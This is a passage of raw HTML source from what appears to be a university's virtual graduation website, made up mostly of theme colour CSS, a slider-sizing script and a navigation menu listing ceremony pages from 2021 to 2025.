		.woocommerce main#main button[type="submit"], .woocommerce-cart main#main button[type="submit"], .woocommerce-checkout main#main button[type="submit"], .woocommerce-account main#main button[type="submit"], .woocommerce main#main a.button, .woocommerce-cart main#main a.button, .woocommerce-checkout main#main a.button, .woocommerce-account main#main a.button, .woocommerce main#main input[name="submit"], .woocommerce-cart main#main input[name="submit"], .woocommerce-checkout main#main input[name="submit"], .woocommerce-account main#main input[name="submit"], .woocommerce .woocommerce-cart-form input[type="submit"], .woocommerce-cart .woocommerce-cart-form input[type="submit"], .woocommerce-checkout .woocommerce-cart-form input[type="submit"], .woocommerce-account .woocommerce-cart-form input[type="submit"]{
			background-color: #195b9e;
		}
		.woocommerce main#main span.onsale, .woocommerce-cart main#main span.onsale, .woocommerce-checkout main#main span.onsale, .woocommerce-account main#main span.onsale{
			background:#195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li span.current, .woocommerce-cart .woocommerce-pagination .page-numbers li span.current, .woocommerce-checkout .woocommerce-pagination .page-numbers li span.current, .woocommerce-account .woocommerce-pagination .page-numbers li span.current{
			color: #195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li:hover, .woocommerce-cart .woocommerce-pagination .page-numbers li:hover, .woocommerce-checkout .woocommerce-pagination .page-numbers li:hover, .woocommerce-account .woocommerce-pagination .page-numbers li:hover{
			background:#195b9e;
		}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}		
		.i-override-default-template a.tribe-events-button, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .edumodo-event-content-wrapper a:after, .post-type-archive-tribe_events input[type="submit"]{
			background-color:#195b9e !important;
		}		
		div#mobile-menu{
			background-color:#195b9e !important;
		}
		/*Learndash*/
		.leaarndash-releted-course-two .lp-enroll{
			color:#195b9e;
		}
		.leaarndash-releted-course-two .title:hover{
			color:#195b9e;
		}
		.sfwd-courses .ld_course_grid_price{
			background:#195b9e;
		}
	 
	 
	button:hover, input[type="button"]:hover, 
	input[type="reset"]:hover, 
	input[type="submit"]:hover{
  		background: #195b9e;
	    border-color: #195b9e;
	}
	.btn:hover{
		background: #195b9e;
		border-color: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		background: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		border-color: #195b9e;
	}
	.main-post .entry-meta{
		background:#195b9e;
	}
	.enter-related-course .edumodo-related-course-1 article.tx-course figure a:before, .edumodo-course-1 article.tx-course figure a:before {
	    background-color: #195b9e80;
	}
	.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-next:hover, {
		background-color: #195b9e !important;
	}

	.teacher-2 .teacher-container .teacher-block .teacher-image:before{
		background-color: #195b9e90;
	}
	.edumodo-course-1 article.tx-course figure a:after{
		color: #195b9e;
	}

	#course-curriculum-popup #popup-main #popup-header .popup-close:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-hide-btn:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-show-btn:hover{
		background:#195b9e !important;
	}
	.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:before, .lp-course3-heading:before, #learn-press-course-curriculum .course-item .item-status.item-status-completed, #learn-press-course-curriculum .course-item .item-status.item-status-passed{
		background:#195b9e !important;
	}
	.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button:hover, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button:hover{
		  border-color: #195b9e;
		  background:#195b9e;
	}
	.woocommerce main#main button[type="submit"]:hover, .woocommerce-cart main#main button[type="submit"]:hover, .woocommerce-checkout main#main button[type="submit"]:hover, .woocommerce-account main#main button[type="submit"]:hover, .woocommerce main#main a.button:hover, .woocommerce-cart main#main a.button:hover, .woocommerce-checkout main#main a.button:hover, .woocommerce-account main#main a.button:hover, .woocommerce main#main input[name="submit"]:hover, .woocommerce-cart main#main input[name="submit"]:hover, .woocommerce-checkout main#main input[name="submit"]:hover, .woocommerce-account main#main input[name="submit"]:hover, .woocommerce .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-cart .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-checkout .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-account .woocommerce-cart-form input[type="submit"]:hover, .woocommerce .checkout .place-order input.button.alt:hover, .woocommerce-cart .checkout .place-order input.button.alt:hover, .woocommerce-checkout .checkout .place-order input.button.alt:hover, .woocommerce-account .checkout .place-order input.button.alt:hover{
		 background:#195b9e !important;
	}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:focus, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit].focus{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}
		.edumodo-header-2 .login-reg .register:hover{
			background-color:#195b9e;
		}
		.i-override-default-template a.tribe-events-button:hover, .post-type-archive-tribe_events input[type="submit"]:hover{
			background-color:#195b9e !important;
		}
		.sensei-main-content button[type="submit"]:hover, .sensei-main-content a.send-message-button:hover, .sensei-main-content input[type="submit"]:hover{
			background-color: #195b9e!important;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover{
			color:#195b9e;
		}
		.edumodo-lesson-send-message .button.send-message-button:hover{
			color: white !important;
		}
		.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-prev:hover{
			background-color:#195b9e;
		}
		.widget-area .edumodo-social a:hover{
			background-color:#195b9e;
		}
		.course-teacher-carousel .owl-nav .owl-next:hover, .content-list .owl-nav .owl-next:hover{
			background-color:#195b9e;
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course figure a:after{
			color: #195b9e;
		}
		.edumodo-notice-1 article.notice figure a:before{
			 background-color: #195b9e80;
		}
		.edumodo-notice-1 article.notice figure a:after{
			color: #195b9e;
		}
		.edumodo-top-search input[type="search"]{
			background-color: #195b9e50;
		}
		.content-field .owl-nav .owl-prev:hover{
			 background-color: #195b9e;
		}
		.post-password-form input[type="submit"]:hover{
			background-color: #195b9e;
			border-color: #195b9e;
		}
	 	 
		.footer{
			background-color:;
			color:#FFFFFF;
			padding: 50px 0 30px;
		}
	
	 
		.footer .widget ul li a, .footer .widget-title{
			color:#FFFFFF;
		}
		 
		.footer .widget ul li{
			display: inline-block;
		}
	
	 
		.footer .edumodo-quickinfo i{
			color:#FFFFFF;
		}
		.footer .widget ul li:before{
			color:#FFFFFF;
			transition: all 0.3s ease;
		}
		 
		.copyright{
			background-color:;
			color:#FFFFFF;
		}
		.copyright a{
			color:;
		}
	
    .site-info{
	    padding: 30px 0 0px;
	}

 
	/* --- Star New Styling -- */ 
	/* --- bbPress -- */ 
	#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	.bbp-breadcrumb a:hover{
		color: #195b9e;
	}
	div.bbp-template-notice.info, div.bbp-template-notice.important{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums ul.bbp-lead-topic, 
	#bbpress-forums ul.bbp-topics, 
	#bbpress-forums ul.bbp-forums, 
	#bbpress-forums ul.bbp-replies, 
	#bbpress-forums ul.bbp-search-results, 
	#bbpress-forums li.bbp-body ul.forum, 
	#bbpress-forums li.bbp-body ul.topic, 
	#bbpress-forums .bbp-forums-list{
		border-color: #195b9e;
	}

	div.bbp-template-notice.error, 
	div.bbp-template-notice.warning, 
	div.bbp-template-notice, 
	div.indicator-hint{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums li a:hover, div.bbp-template-notice a:hover{
		color: #195b9e;
	}

	/*BuddyPress*/
	.buddypress .buddypress-wrap .activity-read-more a:focus, .buddypress .buddypress-wrap .activity-read-more a:hover, .buddypress .buddypress-wrap .button-nav li a:focus, .buddypress .buddypress-wrap .button-nav li a:hover, .buddypress .buddypress-wrap .button-nav li.current a, .buddypress .buddypress-wrap .comment-reply-link:focus, .buddypress .buddypress-wrap .comment-reply-link:hover, .buddypress .buddypress-wrap .generic-button a:focus, .buddypress .buddypress-wrap .generic-button a:hover, .buddypress .buddypress-wrap a.button:focus, .buddypress .buddypress-wrap a.button:hover, .buddypress .buddypress-wrap button:focus, .buddypress .buddypress-wrap button:hover, .buddypress .buddypress-wrap input[type=button]:focus, .buddypress .buddypress-wrap input[type=button]:hover, .buddypress .buddypress-wrap input[type=reset]:focus, .buddypress .buddypress-wrap input[type=reset]:hover, .buddypress .buddypress-wrap input[type=submit]:focus, .buddypress .buddypress-wrap input[type=submit]:hover{
		color: #195b9e;
		}
	.activity-list .activity-item .activity-header .time-since:hover{
		color: #195b9e;
	}
	.buddypress-wrap .main-navs:not(.dir-navs) li.current a, .buddypress-wrap .main-navs:not(.dir-navs) li.selected a{
		color: #195b9e;
	}
	.buddypress-wrap .bp-navs li.current a, .buddypress-wrap .bp-navs li.current a:focus, .buddypress-wrap .bp-navs li.current a:hover, .buddypress-wrap .bp-navs li.selected a, .buddypress-wrap .bp-navs li.selected a:focus, .buddypress-wrap .bp-navs li.selected a:hover{
		color: #195b9e;
	}
	.buddypress-wrap .bp-feedback.help .bp-icon, .buddypress-wrap .bp-feedback.info .bp-icon{
		background: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input{
		background: #195b9e;
	}
	.learnpress #learn-press-profile-nav .tabs > li.active > a{
		background: #195b9e !important;
	}
	.buddypress-wrap.bp-dir-hori-nav:not(.bp-vertical-navs) nav:not(.tabbed-links){
		background-color: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input:hover{
		background-color: #195b9e;
	}
	.buddypress-wrap .profile.edit .button-nav{
		background: #195b9e;
	}
	.button.acomment-reply.bp-primary-action.bp-tooltip, a.button.bp-secondary-action.bp-tooltip{
		color: #195b9e;
	}
	.activity-list .activity-item .activity-header a{
		color: #195b9e;
	}

	.activity-list .activity-item .activity-header .time-since{
		color: #195b9e;
	}
	ul.leanpress-buddpress-list-filters{
		background: #195b9e;
	}
	.lp-list-table thead tr th{
		background: #195b9e !important;
	}
	
   
	
/* WeFrom Start */
div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button{
	background-color: #195b9e;
	border-color: #195b9e;
}
div.wpforms-container-full .wpforms-form input[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{
	background-color: #195b9e;
	border-color: #195b9e;
}
/* WeFrom End */


/*The Event Calemder*/
#tribe-bar-views .tribe-bar-views-option.tribe-bar-active{
	background: #195b9e;
}
#tribe-bar-views .tribe-bar-views-option:hover{
	background-color: #195b9e;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title:before{
	background: #195b9e;
}
</style>


<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-180x180.png" />
<meta name="msapplication-TileImage" content="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.edumodo-header .navigation-main > li > ul {
    padding: 37px 13px 10px 0px;

    top: 73%;
background: #fff;
	min-width: 204px;
}

.edumodo-header .navigation-main > li > ul > li > ul {margin-left: 0 !important;padding-left: 0;padding-left: 19px;}


.edumodo-header .navigation-main > li > ul > li > ul > li > a {

    padding: 9px 8px 9px 0px;

}		</style>
		<style id="edumodo_options-dynamic-css" title="dynamic-css" class="redux-options-output">.edumodo-header .navbar-v1 .navigation-main > li > a:first-child, .edumodo-header span.login a, .edumodo-header span.register-btn a{font-family:Poppins;text-transform:uppercase;line-height:16px;font-weight:500;font-style:normal;font-size:16px;} .edumodo-header div#edumodo-mainnav{background:#ffffff;} .edumodo-header.sticky-active.fixed-header .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header.transparent-active .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child, 
                    .edumodo-header .navbar-v1 .navigation-main > li > a:first-child:hover, .edumodo-header.sticky-active.fixed-header span.login a:hover, .edumodo-header span.login a:hover{color:#195b9e;}.edumodo-header .navbar-v1 .navigation-main ul li > a{font-family:Poppins;text-transform:uppercase;line-height:12px;font-weight:500;font-style:normal;font-size:12px;} .edumodo-header .navbar-v1 .navigation-main ul li > a{color:#6D6D6D;} .edumodo-header .navbar-v1 .navigation-main li li{background:#FFFFFF;} .edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main li:hover > a{color:#1e73be;}.site-info a:hover,
                            .site-info b,
                            .site-info .social-icon a:hover,
                            .site-info .list a:hover,
                            .single-post .related-post .entry-header .entry-title a:hover,
                            .single-post .edit a.post-edit-link:hover,
                            .edumodo-pagination .page-numbers:hover,
                            .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover,
                            .lp-single-course .tx-course-main .course-summary span.course-author a,
                            .lp-single-course .course-top .course-info .course-meta a:hover, .
                            site-main .comment-navigation .nav-previous a span:hover,
                            .site-main .posts-navigation .nav-previous a span:hover,
                            .site-main .post-navigation .nav-previous a span:hover,
                            .site-main .comment-navigation .nav-next a span:hover,
                            .site-main .posts-navigation .nav-next a span:hover,
                            .site-main .post-navigation .nav-next a span:hover,
                            .single-post ul.post-categories li a:hover,
                            .single-post .post-tags a:hover,
                            .quote-format .entry-content.quote-content.quote:before,
                            .main-post .entry-meta .post-cat a:hover,
                            .main-post .edit span.edit-link a:hover,
                            .widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover,
                            .widget-area .widget a:hover,
                            #wp-calendar tfoot tr a,
                            #wp-calendar tbody td a,
                            #wp-calendar caption,
                            .edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover,
                            .site-info p a,
                            .footer .widget ul li a:hover{color:#195b9e;}.edumodo-pagination .current,
                            .main-post .entry-header .sticky-post .post-round,
                            .content-field .owl-nav div,
                            .single-post .sticky-post .post-round,
                            #tx-trigger-effects button,
                            .tx-menu{background:#195b9e;}.main-post .content-body .entry-meta, .page-details:before, .edumodo-teacher-1 .teacher-person .overlay, .main-post.has-post-thumbnail .edumodo-post-img .entry-meta, .content-field .owl-nav .owl-next:hover, .entry-meta-mobile ul.post-categories{background:#195b9e;}.single-lp_course{background:#ffffff;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.6' type='text/css' media='all' />
</head>


<body class="wp-singular page-template-default page page-id-22817 wp-embed-responsive wp-theme-edumodo mega-menu-primary elementor-default elementor-kit-91 elementor-page elementor-page-22817">
    
<!-- Preloader -->

<!-- Back to top button -->
    <a id="scrollTop" class="glyph-icon flaticon-up-arrow"></a>

<div id="tx-site-container" class="tx-site-container inner-page-class">
    <div class="tx-site-pusher">
        <div class="tx-site-content"><!-- this is the wrapper for the content -->
            <div class="tx-site-content-inner">
                <div id="page" class="site">
                
    <header class="edumodo-header header_1">

        <div id="edumodo-mainnav" class="navbar-v1 edumodo-mainnav"> 
            <div class="container">
                <div class="row">
                    <div class="nav-logo-align">
                   <div class="col-xs-8 col-sm-9 col-md-4 logo">
                        <div class="navbar-header">     

                            <div class="logo-wrapper">
                                                                        <a class="logo" href="https://aiuvirtualgraduation.org/" title="Atlantic International University">
                                            <img class="logo-transparent" src="" alt="Atlantic International University">
                                            <img class="logo-default" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif" alt="Atlantic International University">
                                        </a>
                                                                </div>


                        </div>
                    </div>

                        <div class="col-xs-4 col-sm-3 col-md-8 pull-right text-right hidden-xs hidden-sm">
                            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-25328" id="mega-menu-item-25328"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Class June 2025<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25426" id="mega-menu-item-25426"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25329" id="mega-menu-item-25329"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25451" id="mega-menu-item-25451"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25475" id="mega-menu-item-25475"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25369" id="mega-menu-item-25369"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25349" id="mega-menu-item-25349"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25356" id="mega-menu-item-25356"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-13779" id="mega-menu-item-13779"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Other Graduations<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-13779-0">
	<ul class="mega-sub-menu" style='--columns:4' role='presentation'>
<li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-13859" id="mega-menu-item-13859"><a class="mega-menu-link" href="#">March 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20850" id="mega-menu-item-20850"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19990" id="mega-menu-item-19990"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21432" id="mega-menu-item-21432"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21778" id="mega-menu-item-21778"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20881" id="mega-menu-item-20881"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21437" id="mega-menu-item-21437"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-12128" id="mega-menu-item-12128"><a class="mega-menu-link" href="#">June 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13192" id="mega-menu-item-13192"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12127" id="mega-menu-item-12127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13185" id="mega-menu-item-13185"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13719" id="mega-menu-item-13719"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12240" id="mega-menu-item-12240"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12223" id="mega-menu-item-12223"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-6768" id="mega-menu-item-6768"><a class="mega-menu-link" href="#">February 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9375" id="mega-menu-item-9375"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6772" id="mega-menu-item-6772"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9355" id="mega-menu-item-9355"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9545" id="mega-menu-item-9545"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8743" id="mega-menu-item-8743"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9384" id="mega-menu-item-9384"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-19984" id="mega-menu-item-19984"><a class="mega-menu-link" href="#">November 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13858" id="mega-menu-item-13858"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13862" id="mega-menu-item-13862"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17940" id="mega-menu-item-17940"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19755" id="mega-menu-item-19755"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17923" id="mega-menu-item-17923"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18737" 